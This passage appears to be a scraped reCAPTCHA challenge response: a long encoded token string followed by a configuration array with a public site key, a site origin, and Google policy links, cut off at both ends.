OsKCbhwxw4k6EMKcwqDClsK/[base64]/wojDqcK+NsOow4NVw5lRFAUaIwUKwrrCgsKDJzHDvsKbT8KfCcKbNXrCusOvwpTDiG8zfgbDjsKSA8O/wowjHAnDqEREwqnDuTjDsUnDlsOSScOjQkTDuxzCnAjCj8Ojw47CsMOFwqLDij87wqLCtsKDZMOmw4RUGcKdQ8Kxw78xCsKPwqtGY8Kaw7/CsWgKODLCqsOsch8Dw7Rbw77CpcK/[base64]/SsKWLmDCt1Row4nCg8KldsOWwpbCs1jCiTTCuTTDogjCnsKmw43DisKdw5lpwoLDr1LDrcK0el1qw5tcw5LDusOuwofClMKBw5FnwpvCrsKQKErCplfCllJIIMORRcOWOX18LyLDkVglw58UwqvDu2owwostw7NYHQnDuMO/w5jDgcOgVcK/M8KQUwLDpm7DhBTCqMKTdifCuMKcPGw0wr3DpTfDiMKBwpLCnxfComZ+wrdSQMKZXggjw5knPRfDmMKDw6Zjw4o3Si7DrQV5wpw3w4XDpVTDp8Osw755MQPCshLDusKpMMK3wqdwwqMQKsKxw4rCikzDgDnDr8OPfMO2S3fChCAmOcOiAA4EwpvCs8OxSi/[base64]/w5rCmSbDumjCgcK0w4luXMOpGsKxwr1paXzDgmwOdMKvwrIXwoXClGLDq0DCuMOJwrHDvmLCksKOw4LDh8KMdXhpF8Khw47Cr8KuZETDg1HCm8KaX2bCm8KyU8OCwp/DomTCl8OSw4/Cvypcw48ewr/CrMO1wrPCkXRYe3DDuEfDq8OsDsOTOQdhJQ4pdsOrw5ROwpnCvSIEw68Mw4dWNnYmw4kqLS3CpE7Do0JLwrldw57CjMKFd8OgFFsmw6XCkcKOFl9fw70WwqtEVznCrMOrw6UWHMOJwp/Dv2dVN8Onw6/Dow8Kw791E8OJA33Dk37CtcO0w7Rlwq3ChMK6wq3CkcKsUkPCk8K1wpgya8OPw6PDtSEiw4YGK0A5wqhcw6vDpMOabwkaw6ppw5DDrcKgB8Kmw7xDw4oaL8K+wogGwqfDoDFSdxhGwpd9w7vCpcK/wrXCuTBUwrtUwpnDg2XDpcOWwqwAZ8OnKBPCj0EHTnHDiMKSAsKqw5dJcEPCpyYecsOrw77Ds8KFw5jCpsK3wrLCscK3ClbCucKRUcK+wq/ClEddH8OHw6zCtsKNwp7Cl1zCp8OlCCh6asOsBMKmdgZLesO+DlzCl8KrICExw4MDUGV7wqnCh8Otw53Ct8OzG298wrIWwpQ6w5rDmyl1wpAcwprCp8OUXMKaw4HCi1zCgcKoPhoqYcKKw5DCj1cZfznDnX/[base64]/DhARtXwPCtcKRw7EXUV8PwoXDjB/Dl0NtFFBpw4HDtxgBQyRpNxbDrEZlwprDu0nCrjzDgcKQwoPDhDEewopAYMObw5HDosOywqPDuEsXw5lTw4vDosKyEWwZwqTDt8O6wo/Ctz/CisOzDT9SwoB/Rygvw6fDkUxBw4pewooMBMK4fXg6wrZNMMOZw7QHN8KXwp7DuMKGw5QUw4LCrcO/SsKcwovDsMOCIcOHdcKRw4EQwqjDhjtNBlXCiyE7GhrCi8OBwpPDnMKNwoHCn8OCwo/CjG1uw6XDr8KZw7jCoCNKBcOgVA5MZQPDiRTDumfDtcOuXcOzREYLLMObwppKW8KQcMK3w7QJRsKMwoTDi8O8wqAFRHd+UXw9wrfDqSkCO8KgcE/DlcOsSVXDrwHCqsOqw6YDw6XDlsODwoUdecOAw4VcwpTDv0bCssOYwpY7fsOHfzrDicOIViVxwqlVa0bDpMK0w7DDmsO8wrgiR8K1HX8rw6Avwo1rw5jDinEEPcKiwojDucOiw4PCgMKwwojDty8hwr3DicOxw7BhLcKVw5tlw5/DgFDCtcKFw53Chlc0wqhDwpnDuCDDrcKmwrpOfcOnw7nDmsOHbg3CqyZAwrjClEFdMcOmwpUAAm3CkMKRVEbCisO5EsK1TcOTAMKafnPCrcOLwqfCk8Kow7LCgDNfw4Rgw48LwrksScKiwp8PJ0HCpMKGfEXCjkE4ASAQSU7DlsOWw5vDqMO2wp/Ds1zDhxY+JA/[base64]/MsKBwpFmID07BMOnwo7ClXTCgw5mwqV/w7jCncK2w5hIfk/[base64]/IxJDwqVVFMORw7jDrcK1wqDCssOOw5fCmsKeLcOUw4JMNsKFBC4eRWXCvsOWwp4MwoYawqMNR8OzwqTDvSRqwoMiTltZw6tPwpRoLsKMbMKEw6nDl8OCw69xw5bCgsO+wpLDkcObZBvDly/DmwoWXjd+BGjDv8OhL8KCYMKqLsO5PcOFOsOoMcOJworCgSQNFMOCZFlCwqXDhB3CtsKqwoHCgj3DjS0Lw7o4wrTClk8uwrTCmsKXw6rDnW3DkSnDrGPDgmciw53CpEwpGcKldwnDqsObX8KMw5/CrmkQYcKAZXPDvnrDoE00w7Qzwr/[base64]/DgDrDq8KSAjLDpcKuw63DlsOIw5LCp8K8wqAmwpsbwrZSUTlSw5oWwoEPwqXCpjzCr3tvHCpywoLCiDJvw67Dp8O/w5TCpj48NsK/w6oPw7bCpMO3ZMOaFhvCkSPCn1jCtTEZw6pCwrzDrGB9b8OlWcKnb8K9w4YJI3xrKRjDk8ONTWEzwqHCn17CpDvCucOQTcOHwqMxwphhwrUkwprCqS3CmiNkPkUpfmjDgjTDug/CoGUxB8KSwpsuw4bCi3nCm8OIw6bCsMKeYRfCu8KTwrp7wrHCk8Kdw6wNW8OFA8KrwprCh8KtwqR/w59CA8OuwojDncOUGsKKwqwDKsKaw4hCWxDCsjnDqcOaM8OxQsO6w6/[base64]/DpsOOBiNWPMOWwplyw7zCql5EHMOXwrI4ZDjCgXh6JTgOGijDj8Kfwr/[base64]/DskNBF8OJwpY+wr52wpISTjbCsnrDvAZQw5nCi8Oxw6LCildRwodFLBTDkwrDiMKET8O5wpPDgW/Do8OrwokNwqMMwoxzLUrCo08TE8OLw4cRSEvDm8KywqBUw4gIAsKGT8KlBilBwp5Ow6F/w6cIw49Fw4g+wrPDqMKxHcOxAsO9woJ7GsKtcsKTwo9Vw73CtcOrw57DiEDDvMK8aRATWsKqwpbDvsO9J8OWwq7CvwAkw74iw4ZkwqPDsU7DrcOJW8O2dcKYXcOnAMOZN8OVw7/DqFHDsMKKwobClGHCtm/Chy7CnRfDk8KTwoh/LsOZGMKlDMK5w5BSw51LwrgKw6ZrwoUZw58KW3ZCLcOHwrs7woPDsDwePnMLw4HCih8rw4kHwodNwqfCpcKXw4TDjnU4wpYZCMOwHsOwQ8Oxa8KmSR7CqjZmXjh+wpzCuMORRcOQAAnDqcKSGsOwwqh/wofCtHTCgcOpwr/[base64]/VsOSw70UOsO/w74cw7h2wqMlCHfDtMKrb8OmHTfDrsKEw5XCoXEWw785NlJfwoHDkz7CqsKBw5Qcwox3MFDCicOOTsOVfA0zFcOyw4TCtW/[base64]/Cl8KLw41Vwp/[base64]/wqnDsMKJF1fCqnA6wppCw7LDosKARjvCrzBCwrYxw7LDksOEw5zCiFw6wrrCgBU5wrhuInLDtcKAw67CpMOvCCBpVWVDwrPCscOXOF3DnQJSw67Ch21CwrTCqcOCZUjCtDjCnXPCnA7CvsK3XMK0w6JdJ8OhSsKow6wse8O/[base64]/wpMGLcKjAUtxw7vDt8KhwqQ/[base64]/CjMKGwqpMw6ZZw4oxFmc8HmoPMgjCjcK2c8KXWy0hFsOXwqI4HsOowodgb8K/[base64]/DmGnDqsKqVkrCu8Knwo7DvsOOw4clwqZveRksS3ZvKcO3wrw9QXIkwoNaYsKYwqrCpcOgUQPDgsK4w6R1GQHCtD0WwpN5w4RtM8KFw4TCgTMQQcOEw4kqw6LDnDzCl8O4KsK6B8KLAHzDowHChMO+w7HCtDo3cMOww6zDmcOiDlfDrsO/[base64]/DoMOvY8O0wq/Cli0yd8KjwqZXwoZWZlfDuV3CicKWwqbDk8K1wrzDn1ZOw5rDm192w4AVX2ZOTMKsc8KGHMOYwofCqMKBw6PCjsKXK1Erw79hKsOrwpDCkVwVSMO/ecOTU8KlwpTCpcOMw5HDsWM4Y8OtLcKDYG0Uw6PCj8K1McK4SsKaT0ssw4DCmi8ZJicXwpTCvBTDusKMw5HDnmzClsOLOx7CisKmD8K3wpHCugs+a8KscMO9J8KfPMOdw5TCplDCtsKIdFskwpphWMOVGSNANMO3FcKmw7LDicKgwpLDg8O6CcODRAp/wrvDkMKRw7U/wqnDg1LDkcOjwr3CsQrCnxTDug8swrvCumNMw7XClxLDs0htwojDgEnDicKLCWHCucKkwot7UcOqCTsdQcK7w75kwo7DosKzwprDkjQNT8Knw4/Do8Kkw79IwoABB8KXWW/DiVTDvsKxwpHCvMKawoB1woDDgEDDpzzCpcKgw4VHdW9FUFzCiHDDmSbCocK6wqLDnMOMBsODccOtwossX8KVwpVnw6tQwrZ7wpJHDsO8w4bCiB/CmsK6bmwqCMKbwpDDsghdwoR3dsKDBsOheDLCg1pxL0vClxFgw5QcSsKxCMOSw6XDtnXCviPDusKgVMOuwqDCvXrDtlLCt1XDth9sH8K2woXCqioDwrBhw6PDnVdDG3k1GSESwoPDoj7DqMOZWjDCnMOAWTtRwr0kw7IqwoF4wrvDt1INwqDCmjXChMOHAnjCoBg/[base64]/DpsO9woU+w6XCtG8iKCnDvAURE07DoW0pwokkByPDpsOjwqnCl28Lwq5+w63ChcKxwoLCtSLClcOIwrldwrvCq8O+VsKMExYCw64OHMKxWcKIXCxidMK7wrfChS/DmV5Qw4sSJcKBw4/CmcO+wrh+QsO1w73Cnl7CjFAqQXY/w51jEE3CscK4w6NgAy1cdkhewp5Kw7BDP8KMBWxQwqAQwrhkVxrCv8OMwrFNw4rDhkx5ZcO/RXlyGcO9w5bDocOQJMKeAsONbMKhw642HHhKwoRMIW7Cs0PCvsK/w6YAwp01woU/L0jCjcO9dxUNwrnDksKbwpsGwqjDlcOTw5dLLhgcw65BwoDCk8K5KcOJwqdKMsOtw4pNesOew4lSbSvDnh/[base64]/[base64]/[base64]/w4lfeMKGW1YBFMOMFHfDrFgQVcO1GMKjwpBBYsOfw5zCr0QpKAhYw5A3wq/[base64]/Mm0Ewo9xwq7CtcObwoTDlMK6GmXCulnDp8Ovw5gmwo0Jwo8gw50/[base64]/wrrCvMK6EnjCusOoH2jDrMKpw4TCr8KnQG/[base64]/Cq8OTwpjDhQcKwogkw68Sw59HVRzDvyAVLcKKwrrDnivDsR5gEmfCk8O9CMOiw6/Dg1DCgHJQw445w7rCjnPDnB/CncO+MsOuwo8bDG/Cv8OJP8KlQsKJc8Ocf8KwM8Ogw6LCjXdUw49fWG8/w4p/woIBEn0rBMKTAcODw77Dv8KSBnrCvG9JVG7DlCXDrV/CnsK3P8OLS2DCgDBlZ8Kzwq/Dq8Knw6YodFNMwq88RHnCtCxiw4xCw7Nkw7vDrmfDqMKMwqbDkVvDrDFqwpjDicKmUcOxCXjDl8Kuw4oewo/ChUAMTcKOOcKvwrtDw7JiwpcOBsKxaBEIwr/DjcKfw6TCtm3DrsKhwp4Kw7g/b0EOwrozDEBDcsKxwrLDmAzCmMOHHcOrwqxjwrDDuT5JwrDDlMKswoFHI8OoT8Kzwrp+w4DDlcOyXcKjIighw40rw4rCisOqO8O4wpbCh8Knwo3ChyMuA8Kywpw2biJPwoHCvQDDuSTDsMKAVUTDpwXCksK6OQ5Tehg5VcKow5dVw6ZQAwvDp0hvw4jChj1rwrXCuC/[base64]/[base64]/wrw3w4VHwqLCrMKWFCcfFUVcD8KkYMONDsOYQcOSUhNRHCZHwoYLYsKhY8KTXsOPwqTDl8O2w5EtwqfDujggw4Eqw7XCjMKCbMOSORwkwrzCjTI6V3dTWFE2w6pqSsOTwpLDkSXDmQrDpmcucsOeNcK/wrrCjsKdeE3DlMKIYibDocOzJ8OhNgwJKMOowr7DpMKXwrrCgGDCrMKLF8KEwrnCrcK/W8OfAMKGw6oNGEsmwpPCkk/[base64]/DhAbCql8Lw7UJwpBFV8ODwrTDgMOmDz0yFCDCmGtwwrfCosO7w4hUOCTDgxUywoZAeMOLwp7CskM1w4lUVcOmwrwLw4MqfXNxwpZONV0hUAPCrMOxwoNrw53CvHJcKsKcd8KUwolDPw7CoAdfw6F0FsO3w6xmG13DkcKBwpE9EC4/wrXDmHQSC1ohwpxkd8K3UMKPPGR9G8OCYxLDkVPDuxwsOiBgU8OAw57DsUxkw4w9HkUIwqtjbmfCow7ClcOoT0RWTsOhDcOdwqE/[base64]/CuMO5Ni87b8KQwrTDr8O1w5nCosOqNz3DilfDhsOTQcKAw5siw6bCtsOpwrtzw5R7eDUuw5fCnMOPDcOMw6N3wozDkVzCihbCusOgw5bDnsOadcKwwpcYwpHCkcOcwqBuwrPDpgnCpjTDiGowwoTCpXfCrh5GVsKhYsO4w4J3w5/DncKzVcKgNgIvdMK6wrnDr8Olw47Cr8K/[base64]/DrxzDvi3DnFY8V0nDmcOOwqpbOUDDhllpKHgbwopOw5/CuRhpT8Omw6JmXMKYfHwDw4IlZsK5w4gfwpZGG0x4YMOKw6JPWkjDnsKsKsK3wro4O8O6w5gWYEzCkG7CsxzDmDLDsVEbw7IPScOtwqMZw6N2bUnCk8KIVcKKw6jCiQTDtyN4w5fDiFLDpXbCisOYw6nDqx4Xfn/DncOKwqc6wrd0E8KAF2TCpcOHwojDlBhIIlHDhsOAw5psDRjCgcOowqcZw5DDjMOXO1RkWcKnwpdTwqHCkMOhJsKWw57DosKZw5YYX35zwr7CsCbCmMK7wq/CocK/LsODwqrCrzdZw5/[base64]/Dr0PCmBXDpFbDmVE6Xl0vOcKeIAnCt8OHw7kgAMORX8KQw5bDjjnDhsOyecKsw4YLwpkvLTQOw5IUwo4wPsOvWcOmSWlTwoPDv8KIw5TClcOOUMOSw5DDuMOfa8K4L0zDuA/DnBnCsGrDscO4wrXDicOVwpTCiCJZDh8qYsOhw4TCgSNvwqZMTQjDvArDmcO9wpzCjgfCiUHCucKXw4/DvcKPw47DgzYkTMK6T8K4Bi/DrwTDvj/DpcOHQxfCjyphwpl+w5nCicKwDG5+wqUfw5fCg23DnH/CoE7Dm8OmXgbCvmEpIxsnw7BvwoLCu8OzRjxzw6weZ3gKZWsRMzvCvsKlwqnDhEPDqU8XAhxfwrfDh23DrCTCoMKIGEXDkMKSYBXCjMKxGhUHIRhxBnRvfmbDnzFLwpd/wq4tMsKyQMKTwqzDuxBQEcKFSkPCl8KowpHChMOXw5LDmsOrw7HDhQbDlcKJKMKcwo9Gw53DnE/DjgTCuGMYw58WbcOZLynDscKVw7UWVsKHKx/Cmy1AwqHCtsOlTMKpwrJxB8OhwrEEYMKdwrIWF8OaDsOJfHt1wrLCvX3Cs8OGAsK9wpXCscO6woJJw67Ci3TDhcOMwpDCg0TDlsKNwrUtw6TCkRd+wr14XUrDpcKhw77CkRMQJsO9H8K0cQFyCR/DhMK9w4LDnMKCwq4Ow5LDucOccmUww73CnDnChMOEwql7GsKCwqfCrcKnN1nDgcK8Z0rDnjUHwq/Dihkkw7gTwqQ0w7Z/wpbDr8OPRMKAw5NoMzIsfcKtw6BUw5Q4Qxd7QQLDvFrCi1VUw4DCnGBpTiAPwo1dwovCrsOoI8KOwo3ClsK0BsOjacOnwpVfwqrCjFF/wqVfwrBhTsOKw5LCvMOmbV3Cg8OJwolZHMOqwrvCjMKvMcO2woJeRinDpkYgwo7CrznDsMO8I8KYKB17wr/Ciw4hwrFPaMK3YUHCs8O6w7YBwovDsMKpVMO1wqxHKMKbfMKswqMQw4FUw5rCrsOvwr4Ew6rCrsKiwoLDgsKAKMOWw6sKVGxMUsK/bXrCoGrCtjLDlcOicH4hwo1Rw54hw5XClQBvw6XDp8KmwoQFOsOewq7DpjIswoI8akLClnorwoxGLjF/dQ3Dvw9rOXRLw6pvw4FXw7zCgcOfw4vDp3rDrhlqw7PCjzlUcD7DiMOQUTpLw7k+YCjCuMOfwqbDm2vDmsKiwrR9w7bDjMOZCsKvw4kLw4zDu8OkWsKsN8Ktw67CnyTCrsOsU8Kpwo9Qw4s6RMOTw5gZwrYRwrvDmTjDtG/DtTthYMKET8KFLcK2wqwMQWMHJsKwSA/CtiB5JcKhwqZrIxwyw6zDj0vDscKzb8OnwoTCr1fDrMORw6/CukIWw77Cpn/DgsOBw5xKHMK7FMOYw6TCo0VFVMKgw7sFHcO5w7pPwoE+KEhrw7/[base64]/wq5uwpHCnsKSCQvDjMOMwr9wKHnCqTpXwrfDlGrDkMO4e8OEd8OEecOQBCbDvBwKP8KSR8Kawp/Dgkx/EsOCwr1oBwnDpcOYwobDlsOzF1J0wp/CqVXDmgI+w4ssw4ZGwq/CuSI1w4AiwpFMw7jCmMObwrprLiEvFHIqBlrCuUfCsMOYwo5uw5tUOMOnwpt5Yi4DwoIdw7zChcK4wpxnHXrCv8KND8OGdsKtw6HCiMOHLUXDqxAKO8KDU8OUwo3CqkokBw4fMMKYc8KiA8KAwqVowqbCkcKLDDnCnsKKwp5ywpwMw6/CjUEPw60QZBwBw6HCs0Q1A0ofw6PDv3wQaWfDoMOkbzbDhcO1wqg0wo1PYsOVIjNhQsOCB3FRw4RUwoMuw47DpcOrwoItGTl+woV9E8Oqw4PChn9OCBlTw7I/VG/CusKIw5hPwrYpw5LCocKwwqJswqdbwoHCtcKlw5HCrmPDhcKJTmt1MFVAwqJ+woA1RcONwrvCkX4kJk/DvcOQw6IewqlqXcOvw4BDXS3CmwtswqsVwrzCpCHDsC8/w6/Dm1fCpGLChcKaw6l9MVhbwq5BP8KcIsKiw4vClB3DoVPCuBnDqMOew6/DkcKsYsOlJMObw4RUw44DMUkUOMOAFsKEwp1IWA0+dHB8b8KBbCpjUyPDscK1wq8Ywp48Wh/DjcO+WsOkV8O7wr/CusOMTnVGwrfDqFJewoBkBsKpVMOqwqPCqGHCl8OGWsK/wodoZi3DncOiw4tPw4FDw6DCtsKRY8KdbDdzXcK+w47CpsOOw7U5cMOQw43CrcKFfF9ZT8K4w44Lwp4cNMOWw75awpIRW8Okwp5fwp07UMOOwrltwoDCribCtwXCsMKDw5ZEwqHDgR/DvGxcd8K3w79KwovCgsKOw7jCuj7DlsKtw6Emd0zDgsKaw7LCkVzCisKnwqnDtkLCq8KnJcOUQUAOGkPDtRDClcKxVcKdZ8KHQhc2bQxGwp4+w4bCpcKQE8OUDMKAwrh0Xz4qwphcNhzCljdbZnDCqDnDjsKNwojDscOdw7lsM1TDscOSw7TDoUUqwqQeIsKfw7fCkj/[base64]/[base64]/[base64]/Du8OEw47DqMKfw5LCr8K+w41Uw6YwCsOCTsOIw4xLw4DCvBxbC0MXJ8OUBSZqQcKxMmTDiSR7End9wobDj8Oew7TDrcO6TsOrIcKaaycfw414wqHDmncSO8OZW3HDuCnDn8OoPjPDuMKWLcKMTA1Jb8KyBcO5ZSTDmC4+wrs/wrJ4GsOtw4rCnsOCwqfCpsOWw4kMwrV5w7nCiGHClcOgwpPCjB7DosONwpQGYMKsNjXClcKKVMOrXcK7wqnCsxPCnMK9d8OKIEY2w4vDvMKZw5Q/WsKQw5jCsBPDl8KLGMKIw5puw4DCi8OSwqTCuDQcw48Ww6DDucOgZsKrw7/CpMK7dsO0HjdVw6BqwoNfwrvDtjrCksO9LW0rw6nDgMKUeiMVw73Cr8Olw4Y/wqvDpsOBw57Dvylhb1bCl1Q9wpHDj8KhFCzCncKNFsOoHMOpwofCnRFvw6jCnE0vMUPDqMOCTEpVQwBbwo1/w51JC8KMK8K/dCYeRQnDsMK7SRk0w5IEw6hkT8OUU1wqwpjDrCFWwrvCu2UGwr7Cq8KNclddSXEbJBoDwr/DqcOuwr56wpnDv3PDq8K7EMKILlXDscKAccKRwoHCgAbCr8OLbsK1TGTDuWDDq8OuCDLCmyLDn8KMVsK2L2gsZkFwJmvCrcKgw5QvwqNBMAlGw4TCj8KLw63DtsKdw5PDiAFzIsOREyzDsipdw6DCscOFFcODwrHCoyjDhcKXwqBoN8Omwq/CsMOnOntNT8OXw6fCrE9bemBkwo/DvMKuw68FTxLCscK0w4LDm8K2wrbDm28Hw7BGw7vDnBDDtMOHYXBQfmwVw4ZyQ8Kqw5labmnDscKwwpfDi3YHO8KqYsKjw4Imw6pHKMKRC2LDiDEMJMO/wokDw5ccH3ZMw4RPXE/CiW/Du8K+w4IQIsKJdxrDvcKow43DoFjCjcOOwoXCgsOhGsKiJRLCqMO8w53CmhxabD7DnDPCmhPDucOlbldvAsKnGsONa3g+JBkSw5h9fCfCoWJbF11gfMO1dznDisOzwrHDgXcSNMOOYRzCjyLDhcKZOWBxwqRLBiLCl3Yxwq3DiRXDjcKAawjCqcOFw48RH8O/WMOBY2/DkCIAwoLCmQrCo8Kgw7XDtsKNEnxLwoN+w6EzKcK8DcOZworCpzpcw7zDsClzw4DChE/[base64]/[base64]/wok7wonDkinDqSlWOBx6KmbDiMO7Ek3DlcKZAsKfC0BGN8OAw4B0HcK2w4NiwqDCuw3ChsOGNlXCnhvDgkPDncKqw79XQsKKwofDm8KGNMOCw7nDqsOJwqdwwonDosOmGDgsw6zDuCUAQCHCv8OeJ8ObFAYXRMKTSsKZbnAgw5w0Hz7DjR7DtVbCosKeJMOLEMK/w4xlUGhpw7dDM8OKYxYHUijCssO7w60pS3dXwrsdwofDkiTDm8OHw6TDolAQdQs9dlEOw5ZJwo1Aw5kpBcOKRsOqVsKtUX4ZKD3Cm2Udd8K1bU9ywqnCplY0wo7DgBXChjHDlsOPw6TCuMKQZ8ORZ8OsaSrDhirDpsOTw6rDtMKtIRjCosO1V8KgwofDtg/Ds8K7VMK9NUtvdzU7E8KIw7HCtU/DucOwJ8OWw7nCqkLDoMOFwpU7wrkpw5QXIsKJLy/DrMKLw5/DnsOcw6o6w5I/PT/Cn3s9ZsOlw63CrUzDrMODa8OSWcKSw7FWw6fDhkXDsFNeQsKCUsOfIWVaMMKXfcOVwrIYbcOTdjjDrsOAw43DnMKyd3/CpG0eVMKnAQDDlsORw68hw7BvARcCYcKYNcKuw4HCj8OJw7XDl8OYw5TCkXTDh8KXw5J5AAXCvE7DrsK5U8OEw4DDgGdgw43DoDUXwpLDn1HDiCkxQ8O/[base64]/DmcOHKMOyKWIvfjjDlwsHw4gswqjDg3PDlmjDq8Ouw77Cvx7CtMKNHx3CsB0fwqgDL8KRAUrDuAHCoWlhRMOVJCTDsyJEwpbCoz84w6fCsBHDm11Awqh/Vkc/woNFw7tJfAzDvV1aeMOcw4kEwrHDvMKeW8OXS8K0w6nDt8OuTWg5w4bDjsKxw4xtw6jCsn3CgcO9w5BkwpYCw7/DhMOVwrcSXQLDogggwrxfw57DjMOAw7k+ZnBWwqArw7zDvS7Cu8K/w54Cwpkpw4QaeMKNw6nDtlQxw5gHZD4xwp3DmA/CoyV2w7gdw4vCokXCikPDpMKPw7hlGMKRw7DCrwEBAsOyw4Qfw5BhWcKDY8KMw5cyLC0uw7trw5gDHBJQw61Ww7RPwr4Gw7ArMkQOVTMZw7VeH0xXAsOjFVjDvQEKWnt7wq5YRcKxfWXDkk3ConcnfEbDgMK+wpI7XU/CllfDnlLDjMO8ZcO4VsOxwopVBcKbOcKCw7wkw7/DkwhkwogvNsOywqXDssOiaMOlfcOaRBHCq8KWRcK0w4piw5UPD0AGe8Kawp3CpXrDljPDlW7DtMOTwrZuwoJ0wpnDrVYoFWZ5w5NjVTjCgCsHcizCpw7CjEEWWho4WVnCkcO+e8OHXMOGwp7Cl2XDpsOELcOmw6YWcMO3HAzCusK8Az8/EsOFCRfCuMO4QjfCsMK7w7LDgMKnAcKhK8KWeV1+OxvDkMKNEhPCg8Obw4PCisOqeQ7CoRhRIcOcIV/CscKtwrFza8KQwrNkUsOYRcOtw5jDpMOjwrXCksKjwptzdsKDw7ccCiskwpzCi8OYMAtmdA80woABwqMzZMKJYMK+w5p9OcOHwqozw6FLwqXCv2E1w6Bmw5sMAnQWwqrCj0RRasOew71Mw5wSw7hUYsOKw5XDmsK2w7MyfsOOAEzDjRrDpsOewoHDsw/CpUvDqsKWw6rCuwjDuyDDkx7Dt8KFwpzCjcOQDcKLw4kcPMOmaMKIGsO5AMOKw4APw7xOw6fDosKPwrNqPsK/w6DDthtvYsKIw7dHwr8ow5pjw7FvS8K+A8O2A8OQHhInNAR8fTvDnQrDhcKcA8OCwrYPSQMTGsO0wrnDlCXDn1VvBcK5w73CgcO4w5/DssKLIcOxw53DsAXCn8OowrDDgl4BOMOcwrxvwp8lw71Mwrwjwqd0wp5RCl9/[base64]/CvBzCtsKvwq8hVnErw7DCpjkIwqoSARPDu8Olw4TCpm1jw79BwrrCpCvDmVhnw5rDpxDDh8KEw5JHU8KswonDm2DDikvDlsK/wqAGemk7w5kiwocIb8OOJ8OMwrTCgVnClmXCpcOcUjRrKMK3wqbClcKlwrXDj8O2eW44TBPClxjDr8K6YHoNfsKKfsOBw5jClMOAFcODw7MjWcOPw75nDcKUw6DDkR0lw4rDksKGEMKjw504w5NJwozCgMKSFMKXwr8dw5vCrcOSVA3DsEYvw7/DkcOQGTrCmDbDu8OdRMO9fxHDgMKSNMO6EANNwos6HcO6UFcew5oKWz5fw54Vwp9XVsKyBMOHw716QkDDlH/ClRxdwp7Dp8Kpwp9iI8KAwpHDhA3DvzfCrihGGMKFw6XCoRXCl8OKJsK7E8K7w7Qxwoh+LSZ5A1PDpsOTGDPDj8OQwpvCg8KtHGAxRcKXw7kAwpTCnkxBICVJwqYSw69QOG18ScOzw7VFQWfCqmzDoDgHwqPCjcO3w605w7vDiipmw6HCosK/[base64]/w714w4tCw6o5w7/CiSFtw4djwokTw5IzfcK/UMKvd8O6w7QXHcK6wpFYU8Kxw5UHwolVwrgfw7vCgcOeNMK7w7fDlkpPwoV8w5BEdEh1wr/Dv8KpwpvDoT/CocOTN8KEw61jMMODwpRhRkrCpMOswqrCghzCo8KyMcKuw5DDjALCtcKYwqR1wrvDoT50YhQTf8OmwqQVwoDCksKncMONwqbCisKRwp/CrMOuBSUYPsK+FMKeThkIKGvCsAt4wo4XcXLDl8KjC8OECMKFwqUsw63CpwZzw7TCocKYeMOIBAXDhsKnwoBcezTDj8K3SW0kwpoiU8Kcw7Ilw6rDmCXCt07DmR/DvsOyYcOewoXDinvCjcKPwr7ClAhjL8OFLcO4w6PCgkPDjcKAOsKTw7XCl8OmEX1Hw4/CkkPDjknDuGZdAMOeaW0uIMKSw5LDuMKgPEHDuzLDqiXDtsK1w5tLw4oeYcOhwqnDqsOzw5N4wqJhKcKWIGx9w7RxaEnCmMO0c8OEw4bCjE4KARrDpDPDtMKaw7LClcOlwonDqAgOw57ClkTCq8Kuw5Yxwr/[base64]/Du8OVakBLAsORwrJ5wqhEw5vCiMK7ZgvCpgROTsKee2HCkMKXOAfDrsOJKMKCw6JWwrzDuRLDklfCtBzCkyDCtWzDlMKJHQ8hw5xyw5UmAsKuaMKLIR5aIRrCuD/DiCTDhXfDpDTDrcKowoNaw6TCi8KbKX/DtRzChMKYEgrClHXDt8K1wqssF8KCLkQ5w4DDklbDlBLDqMKXWcO8wq/Dmj8FZSPCmSzDg2LCpQQ1V2nCscO5wpoRw6HDmMKQcjrCsxljLnbDosKcwp/[base64]/w61dfcO2w7sbw7F/csONwqY1Alwyw4F5NcKow4Jkw4zCoMKsAQ3CksKkZ3h5w4kAwr5kcyfDr8OTOAzDplgZFi0QRQ8Ww5NnRzzDsE3DtsKuBRVqDMKRBcKxwr9leDfDiyDClEBswrEnYiHCg8OZw4bCvQHCjsO8IsOowqk/SRlNNkvCiRhdwqXDl8OTCiPDssKLLQxyZsO1wqLCt8O5w7nDmzLCs8OCdEjCoMO5wp8OwovDnU7DgsKEBsK6w7s8BDI9wqXCgUtAYULCkwQRbw9Pw5Eiw63Cm8O3wroVHhclL3MCwrvDgFzCjHs0E8K/IC3DjcOJYlfCuBHCscOFSl54JsOZw7DDhRkpw7rCgMKOfsOkw5XDqMOpw59ow6jDqcKjfzzCsGJ4wrLDucOJw6JBT13DlcKHJcKJw6lGNsO0w7vDtMOCwp/CisKeRMOBwp/CmcKxfA9EaARwY19MwoxmFCBIFyIxAMK4E8OTRGnClcOwASMlw43DuR7CmMKHFsOEKcOBwp3CtkMBECpsw7xZAsKmw7EMH8KZw7XDsEDCrXUhwqvDtj1dwqxYDn8fwpXCg8KrbG7Dn8K/SsO6MsKsLsKfwrzCuSfDn8KlXcK9MUTDun/Cp8O0w77DtD5WVsKLwrcxFy1vY2zDrXcvWMOmwr8DwqdYeULChz/Cj3A9wolSw4rDmcOIwpnDusOuP3xGwpUGJ8KJakpMLgTCi1daYBEOwqQ9fkFcWEt2aFZQWwcUw7YFBFXCtcK8DsOTwrzDvSDDmcOnAcOIUWl1wozDg8OEHj0pw6M2V8KEwrLChwHDtMOXbQLDlMOKw5vDvMOjwoIOw4XCmsKbYCo3wp/[base64]/GwZOXcKgw4zCkC3Dr8OgwrPDv01OTEvDnsOiw4vCt8Kvwp/[base64]/CtCXCpnAGw7/Du8KKf2jDsgZ5aEPCuxkUVQIUHEjDgTVKwrRNw5paLlIDwo8zF8OvJMKsc8KJwrfCt8Kvw7zCokLDhyFMw65Qw7Q+DyTCnXHDv0wtCMOdw6Q0Q1zCkcOUO8K5JsKWH8KVF8O/wpvDpGDCsnPDs29uAMKlZsOdacO5w6F3AidrwqlUfxgRcsOzYm0xasKxIx0hw67DnjEqO0p/[base64]/DqsKlQUVPw6nCo3ctw4DDvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gfUdj